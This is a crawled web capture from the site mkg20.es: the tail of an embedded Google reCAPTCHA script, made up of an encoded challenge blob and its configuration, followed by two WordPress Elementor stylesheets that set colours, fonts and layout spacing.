CMKjw6hnQsKqcTTCvMKBEU/Dr2/[base64]/Dt8OSSMKEwpvDssO0A8KOw5nCnMOswr5Fw401KcO4w6o2wrIZBUxbcSxjBMKSPFDDusKgUsK8aMKFw40sw6doFCcMesKVwqbDkiUZBMKbw7jCi8Oow7rDmGUcwq3CnERvwpMtw4J0w5/DjMOSwoAGWsKxBVI/SjfCgj5Nw6cKPVNEwpvCksKrw77ChXw0w7TDoMOQNw3CnMO2w4PDiMOMwoXCkH7Dl8K5VMOBE8Kaw5DChsKOw77Dk8KDw5/CiMKzwrVUeikyw5bDlgLCix1WdcKqVMKnwpDCn8KCwpQQwr7CocOewoQ7VnZvSxZBwrkQw6vDsMO4T8KCNzbClcKtwrnDkMOWI8OnAcO9GsK0ScO4ZhbDtlzCpgzCjgrCt8OxDj/[base64]/DnkXDgSsTHGrCmcOHwo/CgMKCbcOGw6LDjEHDicO2XsKvGXR+w5jCpcOPY1cGRcKncTgwwo4mwp8nwpQhVcO4C1/CrMKgwqEfS8KgNyR+w6oEwp7CoAcQXcOVJXHCgsKDH2HCmcOwMhhuwr9Kwr4RfcKww7DCg8OoJsOpbBEEw5TDs8Olw6pJEMKtwpEHw7HDtjlRcMO2WQrDtsOEXQnDhmnCjFTCj8OswrzCgcKdDj7CgsOTDREXwrtyC35Xw6QGV0/CnB/DoBYyLsOad8KOw6jDuWfDmsOVw5/DqEXDtn3DkGHCtcKrw7xuw6c+IUsVPsK3wqrCtg3Ci8KOwoHCpRpoEQ9/QTnDohJgw7DDiAZYw4N0BVLCqsKMw4bDosK9bWPDv1DCvsOUCcKvNl8Kw7nDm8OUw4bDr1M4IsOcEMOywqPDi0TCiDPDhVXCpQ3DiHBGAcOmAEcjZAAgwpMfc8Oow5J6UsKDVkgLK3XCmB/ChcK9M1rCqCE3BsKYcEfDkMOFLEjDq8OmTMOAIisuw7LDgsOFezPCmcKqcUHDtEoCwpNHwoJNwoAYwqIswp8pS1zDuX/DgMOnAjswBwHCpsKUwrY0ZFXDt8K4bBPCkh/Do8K8FcOtPcKGDsOow6lqwpnCoH/CgAPCqwN+w4jDtsKjSwA0w5tJZcODTMOPw713GcOrOURTEUZrwrIDSyjCtizChsOIehPDpcOlwq7Dt8KFLhgHwqbCjsOMw6LCt1nChlskeT5BC8KGPsOnCMOLcsOvwpoywoTCv8KtMcKeVAvDlRMtw6kuXsKSwqrDpMKrwqMFwrFiR1fCmXzCsiTDmE/CuStMwpwrMCUTGidiw5oFBsORwovDkFrDpMOEVT7Cmy7CnSnDgHJ0UBwxGhxyw4w4VcOjVcOpw4gGbDXCicKKw6LDlxnDq8O3YVQSOivDo8OLw4Q1w7ovwpPDr2dSE8KvGMKaLV3DrnF0wqrDtcO+wrkFwr5DZ8Ojw7waw6k4w48zd8Kdw4nDkMKpOsO/JXfCqAU5wrPDmy3CssKVwrYGQ8Kkw4bCnFIxIlzDvCJ5PUjCh0NLw4PCj8O1wqxiaBcHBcOKwqzDrMOmV8Ouw6d6wq4MYcOewqwvdMKrLm5lLHJnwpTCs8Ocwq/DoMKhKhQ8w7QVSMKnRzbCp1XCjcKMwrwCK0gawpo9w4dRCsK6K8Onwqd/fm1lWz7CicObWsOCXsKEGMOcw5ckwqEtwqTChcK9w5AwIGvCn8K7woASBULCtcOAw4bCu8Oew4Bcw6pidFTDjQvCkCfCqcOlw5HCji0GeMK2wqrDgWJ7PR3Dgj8zwrp2O8KDXUVXMnbDtktyw4xNwqLDhTXDnnkmwopcIkPCq33CksOwwoBDL1XDl8KZw6/CisO+w5cnd8OvYmHCksOJRAgjw7VOdh1dGMOzHMKPRm/[base64]/[base64]/DmMOfwrrChsKKw6Mle8OLwofDihjCk8OZRsO0FTfCpcO+SDrCqcKyw7hbwpbCtsKNwrZSFjrCjsObfntowoPCm1Nfw5fDiCdackEvw4pJw61vasOmIFbChl/DmcOiwpfCqTFUw7vDhcOTw7fCvcODLsOgVXPCnsKHwpTCgMOdwoZLwqLCpn8Mc294w5/DrcOjFAciJcO9w7pfKFTCk8OoNmLCoEFvwpkWwpEiw753GE0Sw5LDscO6YhLDox4awqXCozVdd8KQwrzCqMKQw4ZHw6tsS8Old27Dph/ClmwiCsKBwrVew43DmxI/w6N9dsO2w6fCsMKWVQbDhFsFwozCimQzwpJ1dgTDu33DhsORw7zCt1HDnSjDlyMnf8KewqnDicKGw7/Ck3w9wr/DpMKILRrClsO5w6DCgcObUjYUwo/CmikRPlkpw73DgcORwoDCsUFPDmXDiwPDkMKsD8KfQnFxw6vDjsKoCMKUwp1ow7Viw7jDlU3CsWoWPwDDvcKDe8Kyw5UNw5TDtyDDmlcRw6/CsX7CuMO0EF0zOy1KbmbDkkJ5wpbDo2zDrsOsw57CsxLDhsOWZ8KPw4TCqcOtOsKGbz/CqHcwQMKyRELDmcK1EMKsCsOrw4fDncKGw48rw57CqhbCkxR3JihKSxnDrQPDqMKJUsOSw6vDlcKlwrfCpMKLwoJpUwEdJEF2Y30wPsOqw4vDmVLDiwojwqh9w5PDmcKxw5spw7zCssK/fA0awphVbMKOAxTDuMOgWsKyZj0Sw7XDmxTDqMKrTXgFRcOJwrLDkC0OwpLDmMOOw4NNw4PCiwdmEcK5Y8KaFGDDtsOxQkpnw54DIcOrXBjDkGcpwrYtwpFqwod+GF/ClWnCkyzDsgbDlzbDh8OVM3pzUAthwrzCq3Vpw43CksO8wqMbwoPDqsK8dmYlwrFowpVgI8KJDmDDl0vDlsOuOXR2ThHCkcK1Ln/CgypDwpwsw5o2ewl1FDnCvMKJRyTDrsKZf8OoY8OjwpIOUsK+f0hDw7bDoW/[base64]/wqLCrQEFOcKUwo1dYcOaBcOawqjDvn0ww7vCqMKAwqVCw7g3eMOXwrjCswvCicKXwrzDmMOyeMKDTAvCmQzCnBfCl8KGwrnCg8Khw4duwo8yw6rDuWzCu8Owwo7Cq3/Dv8KsCWsQwrpMw65FVcKxwrgrWsK6wrHDkAzDvGnDlSsnw7w3wpjDuyjCiMKtccOSw7TCpcK2w5JILRLDgVMBw4Vaw4x7w587wrlUN8K4QB3Co8OcwprCkMKobTxqwqZQRWhTw4jDoWTCrXs7YMO4C1zDr37DjsKUwpbDmgkXwpDCvsKIw7Z1fsK+wqLDsz/Dg0/DiigAwqTDlUPDt2sWIcOtFcKdwrnDkA/DohTDpcKvwq8/woV7CMOWw7EbwrEBIMKXw6IsH8O5bHJIMcOaJcOLeQ5Hw5s9wp7CjcOKwqV4wrjComjDsxhyRyrCpwfDh8KQw610wqXDkhjCpm4PwpXCkcOew4zCpw9Owr/DpFLDjsK2fMO1wq3Di8K2wqHDm1cNwoNZwovCt8OxG8K2wp3CrDAQBABsa8KKwqJXY3QFwq5gQ8KQw4fCv8OzBivDk8KbWcKQRcKrGFM3wqvCqcK2RHTChcKUcFnCncKkQ8KHwoQ+VTzChMKhwo7DjMOQXsK3w5AZw5VKAwgeG0FKw7/CrcOdQ1xwCsO0w43CgMOzwqF6w5nDt11sYcOvw7dJFDDCtMKbw7rDg3nDmAbDkMKGw6JhBR1qw5Ahw47Dl8K0w7V7wo/Dgwp/[base64]/DnnDDkxzDmMKYwr9KM8OjZsKQHTjCtcKXVcKAw45qw4fDqh9Hwp48AnfDuBN8w6UqMAdNXBvCgsKXwrjCo8O/ZixVwrLClU0HZsOYMjZ+w6teworCoUDClGXCtH/[base64]/[base64]/CqiHCm8O9wo3DjsOTS17DiyzDi8OEIARBw4rCmH10w6gkVMKWbcOeYi8nwodpecKzNEYlwqkqwqPDi8KBGsOGXV7DoAXClFHDpW3DnsOUw7DDr8OwwpdZNMO0Cylbf3EJEwfCiVnCiC7CllPDnn4CX8KFH8KDw7fChh7DoF/DtMKcXEDDpcKlPMONw47DhcK5CsOWEsKqwpxBPlsPwpfDmmDCvsK4w7/CjhDCmXnDlBxiw4TCncOOwqM7UcKPw6/CvhXDhcOIMRnDl8OwwrosBhxeF8KOGE19w4BsYsOjwqzCk8KeN8Kcw53DjsKXwoXCjxx2wpFUwpgBwprCjMORalPCt3fCiMKoYQEywoVMwolga8KTWwYawoDCpcOFw64XLQd/dcKrRsKTTsKHYjxsw5duw4B0RsKDe8OhMMOtf8Ogw6pxw6/Cq8K9w6LCiVs/[base64]/ChcK/[base64]/DrMKBIcK/wrURw5ZOc8Oxw4xMwpISw5rDp37CkMKMw5x2Rxg2wplMPR7CkHvDgmMEDTl0wqFWFWMFwpY1H8KneMKvworCqXHDncOCwq3DpcK4woRrWA3CoBxRwoUAZsOWwqTCuXZYGlbCmMK0H8O2LRYBwp/[base64]/DkwfDlT9gDcOCw6rCtsK8JmfDuMOBYGzCu8KURT3CqMOcTHbCnn5qF8K9WMO1woTCgsKawr/ChVfDncKkwrpRRMOjw5d1wqDDiEbCsCzDo8KeGwzCtQfCisOrHmnDrsOmw67Cr0VfOMOtQhXDlMKqacOOPsKcwo0HwoNewoHCn8KzwqbCiMKVwpgIw43ClsORwp/DsWrDnHdvGihuajNEw6QAO8O5wo9twrnDh1YkIVHCrXokw7VAwpdNwq7DtSzCnjU2wrLCtkE0woPCgC/Dq0tvwpF0w5xbw7AVblLCqcKLe8K7wqvCicKaw59TwqcQNTcsdWt1BXXDsAc8WMKSwqvCmV18PiLDmHEoYMKUwrHDm8KzdMKXw6tew5F/wr7DkgFLw7J4H0pADi97IcO/[base64]/CmExWw6TCv8K8wo1MwpfCgh3DqMKrZcOZw6Z7wpTCpBbCgUp5bDzCu8KLw7JgTkfCuEfDrcKNYlrDkzQ3YjbDoAXChsOWw5AIUhF8DsO3wpvCmGFDw7PCmcO+w7cBwoR0w4lWwrU9MsK0w6/[base64]/ClsK4w4RVasKcw4djIH/DjsK2w4TCiB3CnXHCjsOQKCbCmsOeQiXCv8Khw5Zmwq/CvnACw6HCsF/DoRLDtcO7w5TDskEow4/DpMKYwo7DvHzCo8Krw7jCncOqdsKKHyArH8KBaEBALnAKw6xYwp/DnDPCnHbDmMO6GS7DpgnCjMOqLMKhwp7ClsO4w7IAw4vDhkrCtkwwT2s9w77DlhLDqMOQw4jCiMKkXcOcw55BFChNwoEoMkhkLGNcKcOxIk/DqMKXdAgjwo8PwonDkMKQUMOiMjbClRARw6wQcC7CsGVBYMO/woHDtUTCm3F6XMOwUghIwonDlFEBw5kpfMKPwpXCnsKuCsOjw5jDnXzDp3F4w40wwpTCjsObw6J+OsKowo/DjcKFw64GPsK3csOcKVPCkD3Ct8Kaw5xfRcOaH8Kcw4cOesKgw73ChAAuw4vCkgvDmhoVEDwIwokBaMOhw7nDiFHDv8KewqTDqlQqJsOVbMKtNk/CpgrClBlpDzXDpA1KOMO1UArDjsOYw45UOH7Dk1TDt3PDh8O6WsK7EMKzw6rDi8KEwrgbB2trwpHCi8KYM8O3BUU8w5oGwrLDnCwpwrjCksKZwqzDo8Orw7weC316E8OSe8KKw73Ci8KwJhDDq8KPw4Y/[base64]/CqS7Dq0TCpMOfJMKgwrPDlljCkcKvNsOUw5k7BgAOZMOAw6d4MRfCs8OMFMKew57DlGw1UALCvSInwoBGw7fDoSrCiCFdwoXCisKhwpgVw6/DonEzFcKofnldwrNBM8KAISvCvsKATjPDm2Riw4o/HsO6FMOmwpQ/bsKucHvDpX5yw6UBwpFTfB5gasOmYcKuwp9vesKkTcK4O0MDw7fDmQDDh8OLwrNvLGMJXT8Gw7zDssKtw5PCvMOEemTDo0lNbMKZw4gSI8Oew7fCn0o2wqXCrMOUGAh2woMjeMOtA8Kawp5HEE/DlmBAWMOVAxDDmsKKCMKZHlTDnn/Cq8OpeQ8Bw4VWwqrDjwPClRfCkRDCusOJwoTCqMOHY8Obw5lFVMORw64sw6pbCcK3TDTDjlB7wpnDkcKfw7LDqjvCjU3CtTJyKMOPXMK0ITXDo8O7wpFDw4IudArCsAXDpcKLwo/CoMKdwq3DucKdwqvCsS7DiiZeegLClhdEw5PDo8O2CGIQEjV2w4XDq8Oqw503YcOtTcOyF1YUwpDDpsO/wobCjMKBdzjCmsKuw7tFw7jCoTc/[base64]/HMOHwp4IVHZkb8OYwp1uPQtPw4h6w4R1wqbDocKnw6huw6x+wo3ChSVQDsKKw7rCiMKow73DnxbDg8KsNkg/[base64]/CtsOgesKLw73DmCfDggo+KhbCq2JNbnfCuWXCmFDDgW7DrMKFw4Uyw5DCmMOdw5s1w4wUAXwhw5l2NsOVe8K1McKbwqBfw6NMwqbDikzDiMKME8Kmw5rCvsKAw6daG0bCiRPCmcK0woDDjy8+QgdTw5JVAsKfwqdFTsOiw7pTwqZXDMO/dQAbw4nDicKaKMONw49IaTnCqAHCjAfCmXEFeAvCgFjDv8OnMXMHw4lawrXChGByXSEsScKYBALCn8O5eMODwo9sZ8Orw5Upwr7Dt8OKw7wjw5w4w6UiVcKyw4YjKn/DtC1qwok6w6rCqcOYJg4MUsOXCRzDjnbCiyplEywbwrVRwr/Cri3DiD/DkWZTwojCk2LDgFxTwpsSwr/CkynDkcKawrQ5EVAAMcKew4jCr8OIw6vDuMO8wrTCkFoPX8OJw7V4w7DDj8K1DkpnwrvDik86bcKlw5rCuMKCBsKiwqpiDcOrVMO2aVFHw5QqKcOew7rDlSTCisOAHzogSBI6w6zCkT5kwrHDlzBGXsK2wo9BSsOjw6jDo3vDtcOVwobDmlNXKAfDj8KeElHCj0ICIR/DpMOTwpDDjcOFwoLCoC/[base64]/CpMKwNhwRQG/Ct8K2wq3Dp8KAQ8KUKsOOw6TDtE7DgsOHX27CmMKMXMO4woLCgsKOcjzCsnbDu2XCtsKBWcO4V8KMa8KxwoY4DsOfwqHCgMOBYiLCkAYNwoLCvnIZwq10w53DocKew4dvAcOnwoLDl2LDqmXCgMKkB21GU8OHw7TDpMKeK0tIw6nCvcKPw4siKMKjw6/Dg20Pw5fCghRtwq7DhDU5w6xcHMK4wqs+w6xDbcOLa07CtC16WcKVw57CssONwrLCusOzw7JHRADDn8O0wqfCrmhTYsOaw4BYYcO/w55FH8ORw7/DsCpiwpgxwoXClC9kdsOJwrDDq8OZC8KIw5jDssKEasOowrrDiTRfdzYdTArClcOuwq1HLcO+Az9Vw6LDvUbDhRPCvX0PcMKxw7s2csKQwqsSw4PDpsOPN0rCpcKIe2fCtkPCusOtK8O8w63CpVo3wojCocOVw7nCgsK0w7vCrgE5PcOcOldTw5LChcK5wrrDh8KYwp/DusKnw4Iyw5hsG8K8w6bChDUPVTZ7wpIcbcKEw4PCqcKFw6tZwoXCmcO2dsOAwqzCpcOBcVTDhMKawqsdw54qw4BVenJJwpBuPlERJsKlbULDrkYpKn4Sw4/Cn8OCfcK7VcOWw7gNw49sw6/CpcKQw7fCq8KSBwjDtBDDkRBIPTjCvMOpwqkXEjcQw7HCnFpDwoPDl8KhasO2w7IRw4lUwoJUwol5wrrDmA3Cmn3DiFXDgi7CqxgoNcKeK8KrSxjDnivDo1skG8K7w7bCucKawqNISMOZOcKSw6bCpsKQdVLDtMOpw6csw4h2woPCq8OVYhHCq8KIEMKrw7/DhcK+w7kCwrgeWgnChcOHJk/CnjjDt20yZlt+W8Oow6jCtm1lN1jDh8KCUsOkBMOoSxo4YRkWCgjDk2zDq8Klwo/CiMK7wqs4w7PDsyLDuiPDpDvDsMOUwoPCjsKlwowdwpY/[base64]/CrSY1N1xUwooZPHQbwrzCm8KOwodHw4BFw6jDmMKUw7Uhw6EAwrPCkB3CihXDncKOwqXCumLDjU7Dh8KGwq0Tw5p4woN7NsOMwrTDrnFXecKOw6FDeMODBcODVMKLShdJK8KhKcO5SVA3ey1Jw5psw7jDqnd9RcKCH18Jw6wtHWDCiQnDo8O/[base64]/[base64]/[base64]/Dl8KXw5htw43DhsOpw70pw53CkMOjw6zChz9Mw6HCtDLDg8KBKErCnlPDmjbDkQEfOMKeM0nDuS1gw55jw5J+wovDs3sQwoBHwrDDhcKIw7RGwrzDrMKtGC8tPMKWScKYAMKewrfDgk/CoRXDggMpwq7DsX/DpktIEcKIw7DCpsKAw4XCmMOUw47CtMOHbsKZwqzDi1LDj27DsMOPbsKUN8KNFQlrw6LClF/DoMOMM8O4Y8KRGwklQsOcZsO1fAXDsTJDBMKUw5TDrcO+w53CvHVTw6gLwrB/w7xVwqfDjxbDoCxLw7fDhQfCqcOcVz4Fw6d9w4gYw7oMPMKjw7Y1QsKtwpfCgsOyUcK4U3NEwrHCssOGOT4iX2jCosKywo/[base64]/CojlRUsOrw7JBEcOGWnAqw4rCnVg1b8KPBsKbwqLDp8OpTsK7wpbDpBXCu8KdAzIeegZmX37DpmDDi8KEFcOIWcO/FDvDqj0UMS8zJcKGw68+w5jCvQAtG0Q5LMOdwqRbfGlGRCdiw49mwq0sNlh4DcK1w40NwqMrWCViEmZ7Cx7Dt8O7AGQrwp/CscKsJcKiMFzDnSnCgxIAaxrDqMKefsKjSsOCwo3Di0LDljhAw5rCswXCvsK+w70AX8KFw7luwoRqwrnCqsOJwrTDhsOaNsKyABNVRMKXByobYcK2w7/DlgHCpMOUwrrCm8O3CCHDqR82WsOCHCPCg8OHCMOLXCDCl8OoWsO4KsK6wqXDricsw4ApwrXDqsO8wrRdOQHDgMOXw4spCThbw5wvNcOBJ1vDl8OpEWxpw7DDvQ84HMKecU/[base64]/wpcPw7BKD8ODw5s3wpZOw7gDBsKDw6HCksKmQGQNw6Q1wofDvcOdecO7wrvCl8KTwrtew7zDgcKew6vCssO0CiBDwrBtw45dNhgfwr9yYMKNYcONwqJxwr98wp/CiMKRwq8GIsK5wr/CkMKxYkLDjcOsEyhKwoMcK03CjcKtA8OzwqDDk8Kcw4jDkDcAw6HCtcKMwrg1w5nCsiHCpMOhwpDDhMKzwrUIPRnCjmlUXsK+R8KtesKKY8OvSMOuwoMdDhvDkMKUXsOgTTVNBcK8w7Y1w4TDvMKowodjw6/Dr8ODw5nDkkFYQzlWZA1PHxzDssO/w77CscOfRC9cDj/CqMK6CnIXw45hW28Cw4t6cR9Hc8KMw4vCgFIAasOFNcO+ccOmw4MGw7LDoxVfw7PDkMO+bMKmFMKqEMOXwpMMXiXCuXvDhMKbWsObNyfCgE4MCHp/wp4qwrHCi8Kbw6FWBsOJwpBYwoDCqgxnwqHDggbDgcOAMQlNwo1SL24Uwq/CnVnCjsKzK8KLehUFQsKIwoXChwzCr8KEesKzw7fDp0LDjQ8qN8KtOU3ChsKgwp4gwqvDhG7CjHN6w79nXAHDpsK6OMOEw7fDhRdUbm9aHcK5ZMKafB/CucO/RMOWw7oeecOfwrNoasKTwrMAVFbDg8OEw77ChcOaw5cefhRMwo/DplE3VnnDpjgkwopzwq3DondKwpQgAC8Aw7gnwrHChcK9w53CnHRmwot6HMKAw6QGIMKHwpbCnsKBV8KKw683anEuw4zDg8OBeT7Dq8Kuw6Zww53Dmno4w75KScKJwrPCo8O1eMK9RyjClyA8WWrCqsO4Kl7CllnDu8KrwqHDrcOTw5ERUxjCsk/CuBo3w79kC8KlCcKIQWLDmcKnwqQqwqhieGXDskrChcKMHRFONQU9Nn3CtMKHwpIBw7XCscKfwqAFBmMDHkYwX8OZDcKGw6FxdMOOw4E+wq5Hw4nCgwDDpjbCl8KhW00Tw4fDqwsNw4TCmsK/wo4Xw4tHCsOzwqoxMsOFw5I0w6zClcKRRsKwwpbDhsOYdMOHUMO/VMOyLyrCtBLChBdMw7/CnRZWCFzCsMOIN8OmwpVkwqgYbcOhwqXDlcKVZwDCvHN6w6vDqhLDkkFzwqFaw7zCjXQudjQVw5/DgxpVwrfDssKfw7EHwpYKw4jClcKWbyk+FCvDtHBPa8KHJsO8SE/[base64]/DrmXCt3HDiMKBw4hrLBFnwp3Dj8Oja8K6fyIhwqk/YggUR8OpWTUlH8OaBMOqw6LDl8KpZD/[base64]/[base64]/TMKYVMKnw4EvIwPDpMKcwoYJMMKjUcOnMhXDicKmwrFtK0ttY2zChGfDhMKyOBHCpVcrwpHCoAHCjAnDs8OrUUfDtlbDsMO0WXtBwro7w5tAfcObfQRkw6HDqSTClsObPAzClX7CnmtTwrvDvxfCgsK5wo3DvmVJb8OmXMKxw7o0F8Kuw7BBSMKzwq7DpyF/MXs7HU/DqQtcwqwfQXI8cz0Ywot2wr3CsiEyesOcZ0XDhwnCtgXDsMK6bsKiwrhAVSVawqkURw0GScOmdWoGworDtwhawqhxa8K1MGkML8OOw6fDrsOTwpfDjMO9ScOLwpwoWcKewpXDmsONwpDDuW0IXQDDtkt8wq/CizLCtAMhwq5zEsOfwrLCjcOZw4nCpcKPKXzCn38mwr/DmcOJE8OHw49Mw4zDpUvDrBvDo2DDkUZdUsKPU1rDvnBpw5jDjyckwp1jw4IVPmLDmMO6JsOEUsKpesO8TsKvbsOlcCx+JsK5EcOAQEBSw5jCnRHDjFnCjj7Cl2DCh382w6gALcKOSX4Kwr/[base64]/CkMOMw6Vrwqg5S0HDoE87wonDgcKZwo3Dq8KzwrRHHjPDqcKabV1Ww47DjsKAWgI0dMKbwqHCqhDCkMOOAWRfwpLCisKsO8Kub0bCgsOBw4/CgMK6w6fDj2d7w59aQxR1w6NmTVMwJCDDuMOJGT7CnlXCpRTCk8OnJRTCncO7YGvCnFPCkCJeKsOuw7LCrnbDmA1iOWvDhl/DmcK6w6MRDkAtRsOvRsOUwonCksKQNyzCnjrDmMOwHcOHwpXDnsK7QmrDm1zDhBhUwoDCsMOzBsOSUDRqV3/[base64]/CiHYEwrQBORh9wqsJTsO7wrEzwqXCk8KcYcKIAX0CQ17CvcOcBVhafMKGwo0cHMOww6bDuXQLc8KHHcOTw5bDiETDucOrw5BCKsO1w4HDtS4owpbDssOKwpQzDQtnb8O4XVLClVgLwqI9wqrCggPCgw/DhMKfw4kpwpHDpnHDjMK5wo/ChRjDqcK+QcONw68ycXPCg8KrYHoOwpN/w5PCrMKuw6fCv8OcN8KywoN9WD/[base64]/OMKdwrLClxtwXMK2LMOmw41oH8Kywo5VAHg+w6htOGzDqsOCw7Rve1bDpXFJBAfDpD5ZOsO6wo/CsyY9w4HDlMKlw50UFMKsw5HDscOLL8OcwqTDhGDDgk0TSsKyw6gqwp1gacKNwq8cccK0w6bCm3ZnRjjDsnlLSW9ww5nCoHrDmcKpwoTCpn9tYMOcZQDCigvDjCbDpFrDuzXDhcO/wqvDnhwkwq4ZDsKfwr/CpErDmsOIUMOhw7zDoSc9b1fDlsO0wq/DgWFTNUzDlcOLfMKYw5l1wpzDuMKPRFvClULDkxnCg8KQwo3DoVBHd8ONdsOAOcKDwqpIwo/[base64]/[base64]/[base64]/DkmnCnBYyw4fCrcKkacKow6A2ZcKIdiBVwo9ywoQYZcKBGcKBR8OHW3Z7wpfCvcKxHU8IPExVEHlxam3DjHIDEcKADMO7wr7CrsK7bBhOT8OjF356dMKRw73DhSZSwqxheg3CukpwayLCn8Oaw5/DkcKTAhLCmX9iMz7CpnDDmMKiAnvDmHp/wqLDnsKyw4TDs2LDr0Ikw5/[base64]/CmVtKwq5hwrsQaEbDjgRsJkBZw6vDp8ObCMKPClTDksO3wot7w4jDtMKdNcKrwpBnw6cbH1oXwpJZFw/CuDXCsw3DsF7DkmvDpUBsw5/CnB/DrcKCw5nCvDrDsMOhcBwuwrZhw6N7worDosOdRwxuwpw3wpllWsKWfcOZWcOvG0xGUsK7FQzDisOLf8KLdVtxwqzDmsK1w6/CpMK4OksDw4BWGAPDrErDm8O+IcKNw7/DuhvDkcOTw6tSw7M5wqlLwpxmw5PClwZXw4sJd2ou\x22],null,[\x22conf\x22,null,\x226LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mkg20.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229ddEILj0faLER1nzRMcWPoBAHoWTrcxEFIscv7fVsoU\\u003d\x22,1,0,null,1,1770120571591,0,0,[96,162,255,139],null,[177,55,229,222,133],\x22RC-_NylwZI_rkmJPg\x22,null,null,null,null,null,\x220dAFcWeA7E_v8RXJvL3G2bAm6CCptN15cDHiC9-njH0sV_lvN7JlxUMH0vAR8F2heUiG2BUS8w5iwK2rL5ZP08ZB5H1O-yXOtCgQ\x22,1770203371557]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637
body_size: 506
content:
.elementor-kit-5{--e-global-color-primary:#0092B5;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;color:#1A1B23;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;letter-spacing:1.2px;}.elementor-kit-5 a{color:#1A1B23;font-family:"Poppins", Sans-serif;}.elementor-kit-5 a:hover{color:#000000;}.elementor-kit-5 h1{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:bold;}.elementor-kit-5 h2{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h3{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h4{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h5{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h6{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-navigation-icons-size:0px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482
body_size: 1625
content:
.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-container{max-width:1190px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-43f0f1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-d7b54bc{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-603ce0e{text-align:left;}.elementor-21292 .elementor-element.elementor-element-603ce0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-640747a{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-640747a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-55b8e56{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-55b8e56 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-64c59cd0 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-04732af{color:#FFFFFF;line-height:1.2em;}.elementor-21292 .elementor-element.elementor-element-04732af > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-8380c1c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-944bce2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-944bce2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cec6883 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-b91649e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-b91649e > .elementor-widget-container{margin:-20px 0px 0px 